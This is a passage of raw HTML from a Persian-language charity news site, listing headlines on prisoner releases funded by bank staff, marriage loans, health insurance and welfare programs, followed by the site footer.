href="https://nikuokar.ir/16344/%d8%a2%d8%ba%d8%a7%d8%b2-%d8%b2%d9%86%d8%af%da%af%db%8c-%db%b6%db%b8-%d9%87%d8%b2%d8%a7%d8%b1-%d8%b9%d8%b1%d9%88%d8%b3-%d9%88-%d8%af%d8%a7%d9%85%d8%a7%d8%af-%d8%af%d8%b1-%db%b9-%d9%85%d8%a7%d9%87/" rel="bookmark">آغاز زندگی ۶۸ هزار عروس و داماد در ۹ ماه ۱۴۰۴ با وام ازدواج بانک صادرات ایران</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16339/%d8%a2%d8%b2%d8%a7%d8%af%db%8c-%db%b2%db%b0-%d8%b2%d9%86%d8%af%d8%a7%d9%86%db%8c-%d8%ba%db%8c%d8%b1%d8%b9%d9%85%d8%af-%d8%af%d8%b1-%d8%a8%d9%88%d8%b4%d9%87%d8%b1-%d8%a8%d8%a7-%d9%85%d8%b4%d8%a7%d8%b1/" rel="bookmark">آزادی ۲۰ زندانی غیرعمد در بوشهر با مشارکت کارکنان همدل بانک صادرات ایران</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16328/%d8%aa%d8%a8-%d9%86%d8%a7%d8%aa%d9%85%d8%a7%d9%85%d8%9b-%d9%86%d8%a7%da%af%d9%81%d8%aa%d9%87%d9%87%d8%a7%db%8c-%d8%b2%d9%86%d8%af%da%af%db%8c-%db%8c%da%a9-%d8%ac%d8%a7%d9%86%d8%a8/" rel="bookmark">«تب ناتمام»؛ ناگفته‌های زندگی یک جانباز قطع نخاعی و مادرش</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16325/%d8%a8%db%8c%d8%b4-%d8%a7%d8%b2-%db%b1%db%b7%db%b0-%d8%a8%db%8c%d9%85%d8%a7%d8%b1%db%8c-%d8%ae%d8%a7%d8%b5-%d8%aa%d8%ad%d8%aa-%d9%be%d9%88%d8%b4%d8%b4-%d8%a8%db%8c%d9%85%d9%87-%d9%82%d8%b1%d8%a7%d8%b1/" rel="bookmark">بیش از ۱۷۰ بیماری خاص تحت پوشش بیمه قرار دارد/ابراز رضایت رئیس جمهور از طرح پزشکی خانواده</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16322/%d8%b4%db%8c%d9%88%d9%87-%d8%aa%d9%81%da%a9%db%8c%da%a9-%d8%ae%d8%a7%d9%86%d9%88%d8%a7%d8%b1-%d8%a8%d8%b1%d8%a7%db%8c-%d8%af%d8%b1%db%8c%d8%a7%d9%81%d8%aa-%db%8c%d8%a7%d8%b1%d8%a7%d9%86%d9%87-%d8%aa/" rel="bookmark">شیوه تفکیک خانوار برای دریافت یارانه تغییر کرد</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16319/%d8%a7%d8%ad%d8%af%d8%a7%d8%ab-%db%b1%db%b0%db%b0-%d8%b2%d9%85%db%8c%d9%86-%da%86%d9%85%d9%86-%d9%85%d8%b5%d9%86%d9%88%d8%b9%db%8c-%d8%af%d8%b1-%d9%85%d8%af%d8%a7%d8%b1%d8%b3-%d8%a7%d8%b3%d8%aa%d8%ab/" rel="bookmark">احداث ۱۰۰ زمین چمن مصنوعی در مدارس استثنایی با مشارکت خیرین مدرسه‌ساز</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16316/%d8%b7%d8%b1%d8%ad-%d8%aa%d8%ad%d9%88%db%8c%d9%84-%d8%af%d8%a7%d8%b1%d9%88-%d8%a8%d8%b1%d8%a7%db%8c-%d8%a8%db%8c%d9%85%d8%a7%d8%b1%d8%a7%d9%86-%d8%ae%d8%a7%d8%b5-%d8%af%d8%b1-%d9%85%d9%86%d8%b2%d9%84/" rel="bookmark">طرح تحویل دارو برای بیماران خاص در منزل گسترش می‌یابد</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16311/%d8%a8%d8%a7%d8%b1-%d8%a7%d8%b6%d8%a7%d9%81%d9%87-%d8%ac%d9%85%d8%b9%db%8c%d8%aa-%d8%af%d8%b1-%d8%aa%d9%87%d8%b1%d8%a7%d9%86-%d9%85%d9%88%d8%ac%d8%a8-%d8%a7%d9%81%d8%b2%d8%a7%db%8c%d8%b4-%d8%a2%d8%b3/" rel="bookmark">بار اضافه جمعیت در تهران موجب افزایش آسیب‌ها شده است</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16308/%d8%a7%db%8c%d8%ac%d8%a7%d8%af-%d8%a8%db%8c%d8%b4-%d8%a7%d8%b2-%db%b7%db%b0-%d9%87%d8%b2%d8%a7%d8%b1-%d8%b4%d8%ba%d9%84-%d8%a8%d8%b1%d8%a7%db%8c-%d9%85%d8%af%d8%af%d8%ac%d9%88%db%8c%d8%a7%d9%86-%d8%a8/" rel="bookmark">ایجاد بیش از ۷۰ هزار شغل برای مددجویان بهزیستی</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16304/%d8%b3%d8%a7%d9%85%d8%a7%d9%86%d9%87-%d9%86%d9%88%d8%a8%d8%aa%d8%af%d9%87%db%8c-%d8%a7%db%8c%d9%86%d8%aa%d8%b1%d9%86%d8%aa%db%8c-%d9%85%d8%b1%d8%a7%da%a9%d8%b2-%d8%af%d8%b1%d9%85%d8%a7%d9%86/" rel="bookmark">سامانه نوبت‌دهی اینترنتی مراکز درمانی تأمین اجتماعی راه‌اندازی شد</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16300/%d8%af%d8%b1%d9%85%d8%a7%d9%86-%d8%a8%db%8c%d8%b4-%d8%a7%d8%b2-%db%b1%db%b3-%d9%87%d8%b2%d8%a7%d8%b1-%d9%85%d9%88%d8%b1%d8%af-%d8%aa%d9%86%d8%a8%d9%84%db%8c-%da%86%d8%b4%d9%85-%d8%af%d8%b1-%da%a9/" rel="bookmark">درمان بیش از ۱۳ هزار مورد تنبلی چشم در کودکان</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16297/%d9%86%d8%ae%d8%b3%d8%aa%db%8c%d9%86-%d9%85%d8%b1%da%a9%d8%b2-%d8%b4%d9%87%d8%b1%d8%b3%d8%aa%d8%a7%d9%86%db%8c-%d8%b3%d8%a7%d9%85%d8%a7%d9%86%d9%87-%db%b1%db%b4%db%b8%db%b0-%d8%a8%d9%87%d8%b2%db%8c/" rel="bookmark">نخستین مرکز شهرستانی سامانه ۱۴۸۰ بهزیستی ایران در کیش افتتاح شد</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16294/%d8%ae%db%8c%d8%b1%db%8c%d9%86-%d8%a8%d8%a7%d9%86%da%a9-%d8%b5%d8%a7%d8%af%d8%b1%d8%a7%d8%aa-%d8%a7%db%8c%d8%b1%d8%a7%d9%86-12-%d8%b2%d9%86%d8%af%d8%a7%d9%86%db%8c-%d8%b1%d8%a7-%d8%a8%d9%87-%d8%a2/" rel="bookmark">خیرین بانک صادرات ایران ۱۲ زندانی را به آغوش خانواده بازگرداندند</a></h3> <div class="clearfix"></div> </li> </ul> <div class="clearfix"></div> </section> </div> <div id="box11" class="box snip list list-bullets header-default list-thumb-first" data-conf="{}"> <header class="box-title"> <h2><a href="#" target="_blank" class="showTooltip" title="آرشیو یادداشت">یادداشت</a></h2> </header> <section class="box-content"> <ul> <li class=" text"> <a href="https://nikuokar.ir/15634/%d9%87%d8%b4%d8%af%d8%a7%d8%b1-%d8%a8%d9%87-%d8%ae%d8%a7%d9%86%d9%88%d8%a7%d8%af%d9%87%d9%87%d8%a7-%d9%88-%d9%86%d8%b3%d9%84-%d8%ac%d9%88%d8%a7%d9%86-%d8%a7%db%8c%d9%86-%da%af%db%8c%d8%a7/" rel="bookmark"> <span class="item-img"> <img width="220" height="112" src="https://nikuokar.ir/wp-content/uploads/2025/05/171866120-220x112.jpg" class="img-responsive wp-post-image" alt="thumbnail" decoding="async" loading="lazy"/> </span> </a> <h3><a href="https://nikuokar.ir/15634/%d9%87%d8%b4%d8%af%d8%a7%d8%b1-%d8%a8%d9%87-%d8%ae%d8%a7%d9%86%d9%88%d8%a7%d8%af%d9%87%d9%87%d8%a7-%d9%88-%d9%86%d8%b3%d9%84-%d8%ac%d9%88%d8%a7%d9%86-%d8%a7%db%8c%d9%86-%da%af%db%8c%d8%a7/" rel="bookmark">هشدار به خانواده‌ها و نسل جوان/ این گیاهان مخدرند</a></h3> <p>امروز خطری در همین نزدیکی است، در کمین همه ما؛ خطری بی‌صدا که نه به درب خانه‌ها بلکه وارد خانه‌ها شده و آهسته آهسته آینده و حتی جان فرزندانمان را تهدید می‌کند؛ خطر اعتیاد، خطر موادمخدر آن هم نه به شکل قدیمی و سنتی‌، بلکه در شکل و اندازه‌های جذاب و فریبنده که هر نوجوان و جوانی را به سمت خود جذب می‌کند.</p> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <a href="https://nikuokar.ir/14585/%d8%ad%d9%85%d8%a7%db%8c%d8%aa-%d8%a7%d8%b2-%d9%85%d8%b9%d9%84%d9%88%d9%84%d8%a7%d9%86%d8%9b-%d9%88%d8%b8%db%8c%d9%81%d9%87-%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%db%8c-%d9%88-%d8%b6%d8%b1%d9%88%d8%b1/" rel="bookmark"> <span class="item-img"> <img width="220" height="112" src="https://nikuokar.ir/wp-content/uploads/2021/11/62103439-220x112.jpg" class="img-responsive wp-post-image" alt="thumbnail" decoding="async" loading="lazy"/> </span> </a> <h3><a href="https://nikuokar.ir/14585/%d8%ad%d9%85%d8%a7%db%8c%d8%aa-%d8%a7%d8%b2-%d9%85%d8%b9%d9%84%d9%88%d9%84%d8%a7%d9%86%d8%9b-%d9%88%d8%b8%db%8c%d9%81%d9%87-%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%db%8c-%d9%88-%d8%b6%d8%b1%d9%88%d8%b1/" rel="bookmark">حمایت از معلولان؛ وظیفه اجتماعی و ضرورت انسانی</a></h3> <p>حمایت از معلولان نه فقط یک وظیفه اجتماعی، بلکه یک ضرورت انسانی است. همه ما باید در ساختن جامعه‌ای فراگیر و عادلانه برای این افراد شریک باشیم. تنها با هم‌افزایی و هم‌دلی می‌توان دنیایی به‌مراتب بهتر برای آنان ساخت.</p> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <a href="https://nikuokar.ir/11293/%d8%a8%d9%87-%d9%81%d8%b1%d9%85%d9%88%d8%af%d9%87-%d8%b1%d9%87%d8%a8%d8%b1%db%8c-%d9%85%d8%b9%d8%b8%d9%85%d8%9b%d8%ae%d8%af%d9%85%d8%aa-%d8%b4%d8%a7%db%8c%d8%b3%d8%aa%d9%87-%d8%a8%d9%87-%d9%85%d8%b9/" rel="bookmark"> <span class="item-img"> <img width="220" height="112" src="https://nikuokar.ir/wp-content/uploads/2021/12/202105100472629581-220x112.jpg" class="img-responsive wp-post-image" alt="thumbnail" decoding="async" loading="lazy"/> </span> </a> <h3><a href="https://nikuokar.ir/11293/%d8%a8%d9%87-%d9%81%d8%b1%d9%85%d9%88%d8%af%d9%87-%d8%b1%d9%87%d8%a8%d8%b1%db%8c-%d9%85%d8%b9%d8%b8%d9%85%d8%9b%d8%ae%d8%af%d9%85%d8%aa-%d8%b4%d8%a7%db%8c%d8%b3%d8%aa%d9%87-%d8%a8%d9%87-%d9%85%d8%b9/" rel="bookmark">به فرموده رهبری معظم؛خدمت شایسته به معلولین وظیفه همه‌ است</a></h3> <p>رئیس مجمع نمایندگان استان خوزستان در توئیتی به موفقیت های معلولین کشور علی رغم محدودیت ها،اشاره کرد.</p> <div class="clearfix"></div> </li> </ul> <div class="clearfix"></div> </section> </div> <div id="box12" class="box list list-bullets list-bullets_color-red border-top header-default" data-conf="{}"> <header class="box-title"> <h2>آخرین اخبار</h2> </header> <section class="box-content"> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16364/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%af%d9%88%d9%85-%d8%a8%d9%87%d9%85%d9%86-%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته دوم بهمن ماه</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16358/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%a7%d9%88%d9%84-%d8%a8%d9%87%d9%85%d9%86-%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته اول بهمن ماه</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16374/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%da%86%d9%87%d8%a7%d8%b1%d9%85-%d8%af%db%8c-%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته چهارم دی ماه</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16403/%d8%aa%d8%af%d8%a7%d9%88%d9%85-%d9%86%d9%87%d8%b6%d8%aa-%d9%86%db%8c%da%a9%d9%88%da%a9%d8%a7%d8%b1%db%8c-%da%a9%d8%a7%d8%b1%da%a9%d9%86%d8%a7%d9%86-%d8%a8%d8%a7%d9%86%da%a9-%d8%b5%d8%a7%d8%af%d8%b1/" rel="bookmark">تداوم نهضت نیکوکاری کارکنان بانک صادرات ایران؛ آزادی ۲۰ پدر زندانی در یزد</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16368/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%b3%d9%88%d9%85-%d8%af%db%8c-%d9%85%d8%a7%d9%87-2/" rel="bookmark">عکس روز هفته سوم دی ماه</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16362/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%af%d9%88%d9%85-%d8%af%db%8c-%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته دوم دی ماه</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16398/%da%a9%d8%a7%d8%b1%da%a9%d9%86%d8%a7%d9%86-%d8%a8%d8%a7%d9%86%da%a9-%d8%b5%d8%a7%d8%af%d8%b1%d8%a7%d8%aa-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%d8%8c-%d9%84%d8%a8%d8%ae%d9%86%d8%af-%d8%a2%d8%b2%d8%a7%d8%af/" rel="bookmark">کارکنان بانک صادرات ایران، لبخند آزادی را به ۱۵ زندانی استان فارس هدیه کردند</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16356/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%a7%d9%88%d9%84-%d8%af%db%8c-%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته اول دی ماه</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16390/%d8%ac%d8%b4%d9%86%d9%88%d8%a7%d8%b1%d9%87-%db%8c%d9%84%d8%af%d8%a7%db%8c-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c-%d8%af%d8%b1-%d8%ad%d9%85%d8%a7%db%8c%d8%aa-%d8%a7%d8%b2-%d9%85%d8%b4%d8%a7/" rel="bookmark">جشنواره «یلدای ایرانی» در حمایت از مشاغل خانگی بانوان در قم برگزار می‌شود</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16386/%d8%ae%d9%88%d8%a7%d8%a8%da%af%d8%a7%d9%87-%d8%af%d8%a7%d9%86%d8%b4%d8%a2%d9%85%d9%88%d8%b2%db%8c-%d8%b1%d9%88%d8%b3%d8%aa%d8%a7%db%8c-%d8%aa%d9%84%d9%86%da%af-%d8%a8%d8%a7-%d8%b3%d8%b1%d9%85/" rel="bookmark">خوابگاه دانش‌آموزی روستای تلنگ با سرمایه‌گذاری ۲۰ میلیارد تومانی بنیاد علوی افتتاح شد</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16384/%d8%b4%d8%a7%d8%b1%da%98-%d8%a7%d8%b9%d8%aa%d8%a8%d8%a7%d8%b1-%d9%85%d8%b1%d8%ad%d9%84%d9%87-%d8%af%d9%88%d9%85-%d8%b7%d8%b1%d8%ad-%db%8c%d8%b3%d9%86%d8%a7-%d9%88%db%8c%da%98%d9%87-%d8%b4%d8%a8-%db%8c/" rel="bookmark">شارژ اعتبار مرحله دوم طرح یسنا ویژه شب یلدا</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16380/%d8%a2%db%8c%d8%a7-%d8%a2%d9%85%d8%a7%d8%b1-%d8%b3%d9%87-%d8%af%d9%87%da%a9-%d9%86%d8%ae%d8%b3%d8%aa-%db%8c%d8%a7%d8%b1%d8%a7%d9%86%d9%87%d8%a8%da%af%db%8c%d8%b1%d8%a7%d9%86-%d8%af%d8%b1/" rel="bookmark">آیا آمار سه دهک نخست یارانه‌بگیران در پاییز کاهش یافت؟</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16352/%d8%a2%d8%b2%d8%a7%d8%af%db%8c-%db%b2%db%b0-%d8%b2%d9%86%d8%af%d8%a7%d9%86%db%8c-%d8%ac%d8%b1%d8%a7%d8%a6%d9%85-%d8%ba%db%8c%d8%b1%d8%b9%d9%85%d8%af-%d8%a8%d8%a7-%d9%85%d8%b4%d8%a7%d8%b1%da%a9%d8%aa/" rel="bookmark">آزادی ۲۰ زندانی جرائم غیرعمد با مشارکت کارکنان بانک صادرات ایران در سیستان و بلوچستان</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16344/%d8%a2%d8%ba%d8%a7%d8%b2-%d8%b2%d9%86%d8%af%da%af%db%8c-%db%b6%db%b8-%d9%87%d8%b2%d8%a7%d8%b1-%d8%b9%d8%b1%d9%88%d8%b3-%d9%88-%d8%af%d8%a7%d9%85%d8%a7%d8%af-%d8%af%d8%b1-%db%b9-%d9%85%d8%a7%d9%87/" rel="bookmark">آغاز زندگی ۶۸ هزار عروس و داماد در ۹ ماه ۱۴۰۴ با وام ازدواج بانک صادرات ایران</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16337/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%da%86%d9%87%d8%a7%d8%b1%d9%85-%d8%a2%d8%b0%d8%b1%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته چهارم آذرماه</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16335/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%b3%d9%88%d9%85-%d8%a2%d8%b0%d8%b1%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته سوم آذرماه</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16333/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%af%d9%88%d9%85-%d8%a2%d8%b0%d8%b1%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته دوم آذرماه</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16339/%d8%a2%d8%b2%d8%a7%d8%af%db%8c-%db%b2%db%b0-%d8%b2%d9%86%d8%af%d8%a7%d9%86%db%8c-%d8%ba%db%8c%d8%b1%d8%b9%d9%85%d8%af-%d8%af%d8%b1-%d8%a8%d9%88%d8%b4%d9%87%d8%b1-%d8%a8%d8%a7-%d9%85%d8%b4%d8%a7%d8%b1/" rel="bookmark">آزادی ۲۰ زندانی غیرعمد در بوشهر با مشارکت کارکنان همدل بانک صادرات ایران</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16331/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%a7%d9%88%d9%84-%d8%a2%d8%b0%d8%b1%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته اول آذرماه</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16328/%d8%aa%d8%a8-%d9%86%d8%a7%d8%aa%d9%85%d8%a7%d9%85%d8%9b-%d9%86%d8%a7%da%af%d9%81%d8%aa%d9%87%d9%87%d8%a7%db%8c-%d8%b2%d9%86%d8%af%da%af%db%8c-%db%8c%da%a9-%d8%ac%d8%a7%d9%86%d8%a8/" rel="bookmark">«تب ناتمام»؛ ناگفته‌های زندگی یک جانباز قطع نخاعی و مادرش</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16325/%d8%a8%db%8c%d8%b4-%d8%a7%d8%b2-%db%b1%db%b7%db%b0-%d8%a8%db%8c%d9%85%d8%a7%d8%b1%db%8c-%d8%ae%d8%a7%d8%b5-%d8%aa%d8%ad%d8%aa-%d9%be%d9%88%d8%b4%d8%b4-%d8%a8%db%8c%d9%85%d9%87-%d9%82%d8%b1%d8%a7%d8%b1/" rel="bookmark">بیش از ۱۷۰ بیماری خاص تحت پوشش بیمه قرار دارد/ابراز رضایت رئیس جمهور از طرح پزشکی خانواده</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16322/%d8%b4%db%8c%d9%88%d9%87-%d8%aa%d9%81%da%a9%db%8c%da%a9-%d8%ae%d8%a7%d9%86%d9%88%d8%a7%d8%b1-%d8%a8%d8%b1%d8%a7%db%8c-%d8%af%d8%b1%db%8c%d8%a7%d9%81%d8%aa-%db%8c%d8%a7%d8%b1%d8%a7%d9%86%d9%87-%d8%aa/" rel="bookmark">شیوه تفکیک خانوار برای دریافت یارانه تغییر کرد</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16319/%d8%a7%d8%ad%d8%af%d8%a7%d8%ab-%db%b1%db%b0%db%b0-%d8%b2%d9%85%db%8c%d9%86-%da%86%d9%85%d9%86-%d9%85%d8%b5%d9%86%d9%88%d8%b9%db%8c-%d8%af%d8%b1-%d9%85%d8%af%d8%a7%d8%b1%d8%b3-%d8%a7%d8%b3%d8%aa%d8%ab/" rel="bookmark">احداث ۱۰۰ زمین چمن مصنوعی در مدارس استثنایی با مشارکت خیرین مدرسه‌ساز</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16316/%d8%b7%d8%b1%d8%ad-%d8%aa%d8%ad%d9%88%db%8c%d9%84-%d8%af%d8%a7%d8%b1%d9%88-%d8%a8%d8%b1%d8%a7%db%8c-%d8%a8%db%8c%d9%85%d8%a7%d8%b1%d8%a7%d9%86-%d8%ae%d8%a7%d8%b5-%d8%af%d8%b1-%d9%85%d9%86%d8%b2%d9%84/" rel="bookmark">طرح تحویل دارو برای بیماران خاص در منزل گسترش می‌یابد</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16311/%d8%a8%d8%a7%d8%b1-%d8%a7%d8%b6%d8%a7%d9%81%d9%87-%d8%ac%d9%85%d8%b9%db%8c%d8%aa-%d8%af%d8%b1-%d8%aa%d9%87%d8%b1%d8%a7%d9%86-%d9%85%d9%88%d8%ac%d8%a8-%d8%a7%d9%81%d8%b2%d8%a7%db%8c%d8%b4-%d8%a2%d8%b3/" rel="bookmark">بار اضافه جمعیت در تهران موجب افزایش آسیب‌ها شده است</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16308/%d8%a7%db%8c%d8%ac%d8%a7%d8%af-%d8%a8%db%8c%d8%b4-%d8%a7%d8%b2-%db%b7%db%b0-%d9%87%d8%b2%d8%a7%d8%b1-%d8%b4%d8%ba%d9%84-%d8%a8%d8%b1%d8%a7%db%8c-%d9%85%d8%af%d8%af%d8%ac%d9%88%db%8c%d8%a7%d9%86-%d8%a8/" rel="bookmark">ایجاد بیش از ۷۰ هزار شغل برای مددجویان بهزیستی</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16280/%d8%b9%da%a9%d8%b3-%d9%87%d9%81%d8%aa%d9%87-%da%86%d9%87%d8%a7%d8%b1%d9%85-%d8%a2%d8%a8%d8%a7%d9%86-%d9%85%d8%a7%d9%87/" rel="bookmark">عکس هفته چهارم آبان ماه</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16304/%d8%b3%d8%a7%d9%85%d8%a7%d9%86%d9%87-%d9%86%d9%88%d8%a8%d8%aa%d8%af%d9%87%db%8c-%d8%a7%db%8c%d9%86%d8%aa%d8%b1%d9%86%d8%aa%db%8c-%d9%85%d8%b1%d8%a7%da%a9%d8%b2-%d8%af%d8%b1%d9%85%d8%a7%d9%86/" rel="bookmark">سامانه نوبت‌دهی اینترنتی مراکز درمانی تأمین اجتماعی راه‌اندازی شد</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16300/%d8%af%d8%b1%d9%85%d8%a7%d9%86-%d8%a8%db%8c%d8%b4-%d8%a7%d8%b2-%db%b1%db%b3-%d9%87%d8%b2%d8%a7%d8%b1-%d9%85%d9%88%d8%b1%d8%af-%d8%aa%d9%86%d8%a8%d9%84%db%8c-%da%86%d8%b4%d9%85-%d8%af%d8%b1-%da%a9/" rel="bookmark">درمان بیش از ۱۳ هزار مورد تنبلی چشم در کودکان</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16297/%d9%86%d8%ae%d8%b3%d8%aa%db%8c%d9%86-%d9%85%d8%b1%da%a9%d8%b2-%d8%b4%d9%87%d8%b1%d8%b3%d8%aa%d8%a7%d9%86%db%8c-%d8%b3%d8%a7%d9%85%d8%a7%d9%86%d9%87-%db%b1%db%b4%db%b8%db%b0-%d8%a8%d9%87%d8%b2%db%8c/" rel="bookmark">نخستین مرکز شهرستانی سامانه ۱۴۸۰ بهزیستی ایران در کیش افتتاح شد</a></h3> <div class="clearfix"></div> </li> </ul> <div class="clearfix"></div> </section> </div> </div> </div></aside> </div> </div> </div></section> <footer id="footer"> <div class="wrapper"> <div class="container"> <div id="footer-items" class="row"> <div class="col-sm-8 hidden-xs"> <div id="footer-logo"> <a href="/">نیکوکار</a> </div> </div> <div class="col-xs-32 col-sm-24"> <div class="row"> <div id="footer-menu" class="col-xs-32"> <ul class="list-clean list-inline list-bordered pull-left text-center"> <li class="hidden-xs"><a href="/">خانه</a></li> <li><a href="/links">پیوندها</a></li> <li><a href="/about">درباره ما</a></li> <li><a href="/feed">فید</a></li> <li><a href="/contact">تماس با ما</a></li><img id="jxlzwlaooeukoeuksizp" style="cursor:pointer; background: #ffffff; border-radius: 10px; margin:0px" onClick="window.open(&quot;https://e-rasaneh.ir/Certificate/83644&quot;, &quot;Popup&quot;,&quot;toolbar=no, scrollbars=no, location=no, statusbar=no, menubar=no, resizable=0, width=1280, height=800, top=30&quot;)" alt="رسانه" src="http://www.nikuokar.ir/wp-content/themes/nikukar/img/e-resaneh.jpg"/> </ul> </div> </div> </div> </div> <div class="responsive-tools row visible-xs"> <div class="col-xs-32"> <a href="#" class="totop btn btn-default pull-right"><i class="glyphicon-up"></i>بالا</a> </div> </div> <div id="copyright" class="row"> <div class="col-xs-32"> <p>تمامی حقوق برای <a href="https://nikuokar.ir">نیکوکار</a> محفوظ است.</p> <span style="color: #434343;">پشتیبانی : <a style="color: #434343;" href="https://irserverco.ir" target="_blank" rel="follow">آی آر سرور</a></span> </div> </div> </div> </div> </footer> </body></html>
<!--HTML compressed By MamadPress, size saved 19.68%. From 62533 bytes, now 50226 bytes-->